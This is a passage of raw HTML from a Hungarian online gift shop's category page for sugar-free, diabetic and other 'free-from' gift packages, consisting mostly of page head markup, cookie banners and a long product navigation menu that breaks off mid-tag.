

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahonapajandeka.hu/ajandekcsomag-tipusok/cukormentes-ajandekcsomag.html
body_size: 42425
content:
 <!doctype html><html lang="hu"><head > <meta charset="utf-8"/>
<meta name="title" content="Gluténmentes, laktózmentes, vegán, cukormentes-, és diabetikus ajándékcsomagok"/>
<meta name="description" content="Cukormentes és diabetikus ajándékcsomagok, gluténmentes, laktózmentes és vegán ajándékboxok minden alkalomra, nőknek és férfiaknak! Budapestre akár aznapi, vidékre akár másnapi szállítással!"/>
<meta name="keywords" content="mentes ajándékcsomagok"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="274bvv43zv6hgfqnz8ujj2uilmjcto"/>
<title>Gluténmentes, laktózmentes, vegán, cukormentes-, és diabetikus ajándékcsomagok</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ahonapajandeka.hu/static/_cache/merged/b026c49bf597c47945e3895ee54d8edf.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/css/styles-l.min.css" />


<link  rel="canonical" href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/cukormentes-ajandekcsomag.html" />
<link  rel="icon" type="image/x-icon" href="https://ahonapajandeka.hu/media/favicon/websites/1/ahonap.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ahonapajandeka.hu/media/favicon/websites/1/ahonap.png" />

    <noscript>
        <img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-19gP7JjNLP-F6'&ev=contentView&noscript=1">
    </noscript>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->         <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->   <link rel="stylesheet" type="text/css" media="all" href="https://ahonapajandeka.hu/asset/dynamic/assets/m/iult/f/cfg.css/" />  <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" /> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,900&display=swap" rel="stylesheet"></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-2.gif"}}' id="html-body" class="page-products categorypath-ajandekcsomag-tipusok-cukormentes-ajandekcsomag category-cukormentes-ajandekcsomag catalog-category-view page-layout-2columns-left"> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" src="https://www.facebook.com/tr?id=2193791354178782&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span>  <div data-role="bss-fbpixel-atc" style="display:none;"></div>   <div id="bss-consent"><h4 class='consent-title'>Approve The Google Consent V2</h4><p class='consent-content'>This website uses cookies to improve your user experience</p><button class='btn-consent btn-consent-accept'>Accept All</button>  <button class='btn-consent btn-consent-deny'>Deny All</button> </div>          <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Úgy tűnik a JavaScript ki van kapcsolva a böngésződben.</strong> <span> A legjobb élményhez az oldalunkon, győződjön meg róla, hogy a JavaScript be van kapcsolva a böngészőjében.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>Sütiket használunk a jobb felhasználói élmény érdekében.</strong> <span>Hogy megfeleljünk az új elektronikus hírközlési adatvédelmi irányelvnek, engedélyt kell kérnünk a sütik használatához.</span> <a href="https://ahonapajandeka.hu/privacy-policy-cookie-restriction-mode/">További tudnivalók</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Sütik engedélyezése</span></button></div></div></div>       <div class="page-wrapper">   <div id="header-container" class="header-container header-mobile page-header"  ><div id="top" class="header-container2"><div class="header-container3"> <!-- Part of the header displayed only in mobile mode --><div class="header-m-container"><div class="header-m-top-container"><div class="header-m-top header container clearer"><div class="inner-container">   <div id="currency-switcher-wrapper-mobile" class="item item-right">  </div>  <div id="lang-switcher-wrapper-mobile" class="item item-right">  </div>  <div style="background-color: #fafafa;padding: 8px 5px;display: flex;justify-content: space-between;"><a href="mailto:info@ahonapajandeka.hu" style="display:none;color: #333;align-items: center;"><i class="icon ic ic-letter"></i><span style="margin-left: 5px;">Írj nekünk!</span></a> <a href="tel:+36304623802" style="color: #333;display: flex;align-items: center;"><i class="icon ic ic-phone"></i><span style="margin-left: 5px;">+36-30/462-3802</span></a></div></div><!-- end: inner-container --></div><!-- end: header-m-top --></div><!-- end: header-m-top-container --><div class="header-m-primary-container"><div class="header-m-primary header container"><div class="inner-container"> <!-- Mobile logo --><div class="logo-wrapper--mobile">  <a class="logo" href="https://ahonapajandeka.hu/" title=""><strong></strong> <img src="https://ahonapajandeka.hu/media/logo/websites/1/ahonap_logo.png" alt="" /></a></div><div class="clearer after-mobile-logo"></div><!-- Skip links --><div id="skip-links" class="skip-links-wrapper skip-links--4"> <div data-skiptarget="#header-nav" class="skip-link skip-nav"><span class="icon ic ic-menu"></span> <span class="label">Menü</span></div>  <div data-skiptarget="#header-search" class="skip-link skip-search"><span class="icon ic ic-search"></span> <span class="label">Search</span></div>  <div data-skiptarget="#header-account" class="skip-link skip-account"><span class="icon ic ic-user"></span> <span class="label">Fiókom</span></div>     <div id="mini-cart-marker-mobile"></div>  <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading show-border" id="minicart">  <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'"><span class="inner-heading"><span class="icon ic ic-cart" style="font-size: 16px;"></span> <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label hide">Kosár</span> <span class="caret"></span></span></div> <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "triggerEvent": "click mouseenter", "appendTo": "[data-block=minicart]", "triggerTarget": ".showcart", "timeout": "200", "closeOnMouseLeave": true, "closeOnEscape": true, "parentClass": "active open", "buttons": []}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div>   <div id="header-nav" class="skip-content skip-content--style"><div id="nav-marker-mobile"></div></div> <div id="search-marker-mobile"></div>  <div id="header-search" class="skip-content skip-content--style"><div id="block-search" class="block block-search search-wrapper size-s"> <div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://ahonapajandeka.hu/catalogsearch/result/" method="get"><div class="field search"> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://ahonapajandeka.hu/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Keresés..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button id="action-search" type="submit" title="Search" class="action search"><span class="icon ic ic-search ib ib-square ib-hover"></span></button></div></form></div></div><!-- end: block-search --></div>   <div id="account-links-marker-mobile"></div>  <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style"><ul class="header links"><li><a href="https://ahonapajandeka.hu/customer/account/" id="idFXgIZ26T" >Fiókom</a></li> <li class="link authorization-link" data-label="vagy"><a href="https://ahonapajandeka.hu/customer/account/login/" >Bejelentkezés</a></li><li><a href="https://ahonapajandeka.hu/customer/account/create/" id="idW1ixuANj" >Regisztráció</a></li></ul></div>   <div class="skip-links-clearer clearer"></div></div><!-- end: skip-links-wrapper --></div><!-- end: inner-container --></div><!-- end: header-m-primary --></div><!-- end: header-m-primary-container --></div><!-- end: header-m-container --> <!-- Part of the header displayed only in regular mode --><div class="header-top-container"><div class="header-top header container clearer"><div class="inner-container"> <a class="action skip contentarea" href="#contentarea"><span> Ugrás a tartalomhoz</span></a>   <div class="left-column">   </div><!-- end: left column --><div class="right-column">  <div class="item item-right item-interface"><div id="search-marker-regular"></div></div> <div class="item item-right item-interface"><div id="currency-switcher-wrapper-regular">  </div></div> <div class="item item-right item-interface"><div id="lang-switcher-wrapper-regular">  </div></div>    <div class="item item-right local-font hidden-xs hidden-sm"><div class="welcome">Kapcsolat: +36 30 462 3802, info@ahonapajandeka.hu </div></div> </div><!-- end: right column --></div><!-- end: inner-container --></div><!-- end: header-top --></div><!-- end: header-top-container --><div class="header-primary-container"><div class="header-primary header container"><div class="inner-container">  <div class="hp-blocks-holder"> <!-- Left column --><div class="hp-block left-column grid12-6">   <div class="item"><div class="logo-wrapper logo-wrapper--regular">   <a class="logo hidden-xs hidden-xxs" href="https://ahonapajandeka.hu/" title=""><strong></strong> <img src="https://ahonapajandeka.hu/media/logo/websites/1/ahonap_logo.png" alt=""   /></a>  <div class="websites-logos hidden-xs hidden-xxs"> <a href="https://sweetgift.hu"><img src="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/sweet_logo_small.png" alt="YourCandy" style="height: 55px"><span>Reklámédesség</span></a>    <a href="https://greengift.hu"><img src="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/green_logo_small.png" alt="GreenGift" style="height: 55px"><span>Zöld reklámajándék</span></a> </div><style> .logo-wrapper.logo-wrapper--regular { display: flex; align-items: flex-end; } .websites-logos { position: relative; display: inline-flex; justify-content: center; width: 200px; } .websites-logos a { margin-bottom: 25px; padding: 0 5px; display: inline-block; } .websites-logos:after { content: "További márkáink"; font-weight: bold; position: absolute; bottom: 0; left: 0; width: 100%; overflow: hidden; white-space: nowrap; text-align: center; display: block; transition: opacity .5s; text-transform: uppercase; } .websites-logos a span { opacity: 0; } .websites-logos span { font-weight: bold; position: absolute; bottom: 0; left: 0; width: 100%; overflow: hidden; white-space: nowrap; text-align: center; display: block; transition: opacity .5s; text-transform: uppercase; background-color: #fff; z-index: 1; } .websites-logos a:hover span { opacity: 1; } .websites-logos img { opacity: .4; transition: opacity .5s; } .websites-logos img:hover { opacity: 1; }</style><div class="header-message hidden-xs hidden-xxs"></div><style> .header-message { display: inline-flex; align-items: center; } .header-message p { color: #ff3333; margin: 0; text-align: center; }</style></div></div> </div><!-- end: left column -->  <!-- Central column --><div class="hp-block central-column grid12-2"> </div><!-- end: central column -->  <!-- Right column --><div class="hp-block right-column grid12-4">   <div class="item"> <div id="user-menu-wrapper-regular"><div id="user-menu" class="user-menu">   <div id="mini-cart-marker-regular"></div>          <div id="account-links-marker-regular"></div>   </div><!-- end: user-menu --></div></div> </div><!-- end: right column --></div><!-- end: hp-blocks-holder --></div><!-- end: inner-container --></div><!-- end: header-primary --></div><!-- end: header-primary-container -->  <div class="nav-container skip-content sticky-container"><div class="nav container clearer"><div class="inner-container">     <div class="navi-wrapper"> <ul class="nav-holders-wrapper right-column"><li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li></ul>   <div id="mobnav-trigger" class="mobnav-trigger menu-trigger"><div class="menu-trigger-inner"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span class="label">Menü</span></div></div>       <div id="nav-marker-regular"></div><nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets"><ul>        <li class="nav-item level0 nav-1 level-top first nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/ceges-ajandek.html" class="level-top"><span>Cégeknek</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-1-1 first"><a href="https://ahonapajandeka.hu/ceges-ajandek/nonap.html"><span>Céges nőnapi ajándékok</span></a></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek.html"><span>Karácsonyi ajándékcsomagok</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-1 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/netto-5-000-ft-alatt.html"><span>Nettó 5.000 Ft alatt</span></a></li><li class="nav-item level2 nav-1-2-2 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/netto-5-000-10-000-ft.html"><span>Nettó 5.000 - 10.000 Ft</span></a></li><li class="nav-item level2 nav-1-2-3 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/netto-10-000-ft-felett.html"><span>Nettó 10.000 Ft felett</span></a></li><li class="nav-item level2 nav-1-2-4 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/onallo-ajandek.html"><span>Önálló ajándék, nem ajándékcsomag</span></a></li><li class="nav-item level2 nav-1-2-5 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/bosegcsomagok.html"><span>Bőségcsomagok</span></a></li><li class="nav-item level2 nav-1-2-6 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/ceges-bor-karacsonyra.html"><span>Logózott bor, borválogatás</span></a></li></ul></li><li class="nav-item level1 nav-1-3"><a href="https://ahonapajandeka.hu/ceges-ajandek/businessbox.html"><span>Business Box - csomagok logózható papírpánttal</span></a></li><li class="nav-item level1 nav-1-4"><a href="https://ahonapajandeka.hu/ceges-ajandek/magyaros-ajandek.html"><span>Magyaros ajándékcsomag</span></a></li><li class="nav-item level1 nav-1-5"><a href="https://ahonapajandeka.hu/ceges-ajandek/magyaros-ajandektargyak.html"><span>Magyaros ajándéktárgyak</span></a></li><li class="nav-item level1 nav-1-6 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek.html"><span>Szezonális termékek - csoki mikulás és nyuszi</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-7 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek/csokinyul.html"><span>Csoki nyulak, húsvéti nyulak</span></a></li><li class="nav-item level2 nav-1-6-8 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek/karacsonyi-edessegek.html"><span>Karácsonyi logózható édességek</span></a></li><li class="nav-item level2 nav-1-6-9 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek/csoki-mikulas.html"><span>Csoki Mikulás, Mikulás csomag</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint.html"><span>Ajándékcsomagok ár szerint</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-7-10 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint/ceges-ajandek-netto-5000-ft-alatt.html"><span>Nettó 5.000 Ft alatt</span></a></li><li class="nav-item level2 nav-1-7-11 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint/ceges-ajandek-netto-5-000-10-000-ft-kozott.html"><span>Nettó 5.000 - 10.000 Ft </span></a></li><li class="nav-item level2 nav-1-7-12 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint/netto-10-000-ft-felett.html"><span>Nettó 10.000 Ft felett</span></a></li></ul></li><li class="nav-item level1 nav-1-8"><a href="https://ahonapajandeka.hu/ceges-ajandek/reklamajandek.html"><span>Reklámajándék</span></a></li><li class="nav-item level1 nav-1-9"><a href="https://ahonapajandeka.hu/ceges-ajandek/borosdoboz.html"><span>Boros díszdoboz, boros tasak</span></a></li><li class="nav-item level1 nav-1-10"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-kepeslap.html"><span>Céges üdvözlőlap</span></a></li><li class="nav-item level1 nav-1-11"><a href="https://ahonapajandeka.hu/ceges-ajandek/ujevi-ajandekcsomagok.html"><span>Újévi ajándékcsomagok</span></a></li><li class="nav-item level1 nav-1-12 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/logozhato-emblemazott-ceges-ajandek.html"><span>Logózható ajándékok</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-12-13 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/logozhato-emblemazott-ceges-ajandek/csokolade.html"><span>Reklámédesség</span></a></li><li class="nav-item level2 nav-1-12-14 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/logozhato-emblemazott-ceges-ajandek/kornyezetbarat-reklamajandek.html"><span>Környezetbarát reklámajándék</span></a></li></ul></li><li class="nav-item level1 nav-1-13"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-husveti-ajandekok.html"><span>Céges húsvéti ajándékok</span></a></li><li class="nav-item level1 nav-1-14 last"><a href="https://ahonapajandeka.hu/ceges-ajandek/konferencia-ajandek.html"><span>Konferencia ajándék</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/kekcsomag-305.jpg" alt="Céges ajándék nőnapra" /></p></div></div></div></div></li><li class="nav-item level0 nav-2 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/alkalmak.html" class="level-top"><span>Alkalom</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-2-1 first"><a href="https://ahonapajandeka.hu/alkalmak/szuletesnap-nevnap.html"><span>Születésnap, névnap</span></a></li><li class="nav-item level1 nav-2-2"><a href="https://ahonapajandeka.hu/alkalmak/valentin-napi-ajandek.html"><span>Valentin napi ajándék</span></a></li><li class="nav-item level1 nav-2-3"><a href="https://ahonapajandeka.hu/alkalmak/ajandekok-kulfoldieknek.html"><span>Magyaros ajándék külföldieknek</span></a></li><li class="nav-item level1 nav-2-4"><a href="https://ahonapajandeka.hu/alkalmak/ballagasra-tanaroknak-diakoknak.html"><span>Ballagásra tanároknak, óvó néniknek</span></a></li><li class="nav-item level1 nav-2-5"><a href="https://ahonapajandeka.hu/alkalmak/babakoszonto.html"><span>Babaköszöntő, gyerekeknek</span></a></li><li class="nav-item level1 nav-2-6"><a href="https://ahonapajandeka.hu/alkalmak/koszonet-ajandek.html"><span>Köszönet</span></a></li><li class="nav-item level1 nav-2-7"><a href="https://ahonapajandeka.hu/alkalmak/ajandek-evfordulora.html"><span>Évfordulós-, esküvői ajándék</span></a></li><li class="nav-item level1 nav-2-8"><a href="https://ahonapajandeka.hu/alkalmak/kepeslap.html"><span>Képeslapok különböző alkalmakra</span></a></li><li class="nav-item level1 nav-2-9"><a href="https://ahonapajandeka.hu/alkalmak/anyak-napi-ajandek.html"><span>Anyák napi ajándék</span></a></li><li class="nav-item level1 nav-2-10"><a href="https://ahonapajandeka.hu/alkalmak/apak-napi-ajandek.html"><span>Apák napi ajándék</span></a></li><li class="nav-item level1 nav-2-11"><a href="https://ahonapajandeka.hu/alkalmak/nonapi-ajandek.html"><span>Nőnapi ajándék</span></a></li><li class="nav-item level1 nav-2-12"><a href="https://ahonapajandeka.hu/alkalmak/karacsonyi-ajandekotlet.html"><span>Karácsonyi ajándék</span></a></li><li class="nav-item level1 nav-2-13 last"><a href="https://ahonapajandeka.hu/alkalmak/husvet.html"><span>Húsvét</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/karacsonyi-csomag-305_1.jpg" alt="Karácsonyi ajándék küldés" /></p></div></div></div></div></li><li class="nav-item level0 nav-3 active level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok.html" class="level-top"><span>Ajándékcsomag</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-3-1 first"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/osszes-ajandekcsomag.html"><span>Összes ajándékcsomag</span></a></li><li class="nav-item level1 nav-3-2 active current"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/cukormentes-ajandekcsomag.html"><span>Cukormentes csomagok</span></a></li><li class="nav-item level1 nav-3-3"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/mentes-ajandekcsomagok.html"><span>Egyéb mentes ajándékcsomagok</span></a></li><li class="nav-item level1 nav-3-4"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/holgyeknek.html"><span>Hölgyeknek</span></a></li><li class="nav-item level1 nav-3-5"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/uraknak.html"><span>Uraknak</span></a></li><li class="nav-item level1 nav-3-6"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/magyaros-ajandek.html"><span>Magyaros ajándék</span></a></li><li class="nav-item level1 nav-3-7"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/borvalogatas.html"><span>Borválogatás </span></a></li><li class="nav-item level1 nav-3-8"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/presztizs-kollekcio.html"><span>FADOBOZOS kollekció</span></a></li><li class="nav-item level1 nav-3-9"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/csokicsokor.html"><span>Csokicsokor</span></a></li><li class="nav-item level1 nav-3-10"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/szappanrozsa-boxok.html"><span>Csokoládé és szappanvirág boxok</span></a></li><li class="nav-item level1 nav-3-11"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/10-000-ft-alatt.html"><span>10.000 Ft alatt</span></a></li><li class="nav-item level1 nav-3-12"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/10-000-20-000-ft-kozott.html"><span>10.000 - 20.000 Ft között</span></a></li><li class="nav-item level1 nav-3-13"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/20-000-ft-felett.html"><span>20.000 Ft felett</span></a></li><li class="nav-item level1 nav-3-14"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/gyerekeknek.html"><span>Gyerekeknek</span></a></li><li class="nav-item level1 nav-3-15"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/csaladoknak.html"><span>Családoknak</span></a></li><li class="nav-item level1 nav-3-16"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/hosegallo-ajandekok.html"><span>Hőségálló ajándékcsomagok</span></a></li><li class="nav-item level1 nav-3-17 last nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/ajandek-elofizetes.html"><span>Havi előfizetés</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-17-1 first classic"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/ajandek-elofizetes/bor.html"><span>Bor</span></a></li><li class="nav-item level2 nav-3-17-2 last classic"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/ajandek-elofizetes/csokolade-ajandekba.html"><span>Csokoládé</span></a></li></ul></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/DSC_0819_305.jpg" alt="Ajándékküldés" /></p></div></div></div></div></li><li class="nav-item level0 nav-4 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/viragkuldes.html" class="level-top"><span>Virágküldés</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-4-1 first"><a href="https://ahonapajandeka.hu/viragkuldes/anyak-napi-viragkuldes.html"><span>Anyák napi csokrok</span></a></li><li class="nav-item level1 nav-4-2"><a href="https://ahonapajandeka.hu/viragkuldes/osszes-viragcsokor.html"><span>Összes virágcsokor</span></a></li><li class="nav-item level1 nav-4-3"><a href="https://ahonapajandeka.hu/viragkuldes/viragdoboz-kuldes-orszagosan.html"><span>Virágdobozok, virágboxok</span></a></li><li class="nav-item level1 nav-4-4"><a href="https://ahonapajandeka.hu/viragkuldes/cserepes-viragok.html"><span>Cserepes virágok</span></a></li><li class="nav-item level1 nav-4-5"><a href="https://ahonapajandeka.hu/viragkuldes/viragkosar.html"><span>Virágkosár</span></a></li><li class="nav-item level1 nav-4-6"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-szuletesnapra.html"><span>Születésnapi-, névnapi csokrok</span></a></li><li class="nav-item level1 nav-4-7"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-babaszuletesre.html"><span>Babaszületésre</span></a></li><li class="nav-item level1 nav-4-8"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-valentin-napra.html"><span>Valentin napi csokrok</span></a></li><li class="nav-item level1 nav-4-9"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-nonapra.html"><span>Nőnapi csokrok</span></a></li><li class="nav-item level1 nav-4-10"><a href="https://ahonapajandeka.hu/viragkuldes/karacsonyi-kompoziciok-koszoruk.html"><span>Karácsonyi, téli kompozíciók</span></a></li><li class="nav-item level1 nav-4-11 last"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-temetesre.html"><span>Részvét</span></a></li></ul></div><div class="nav-block 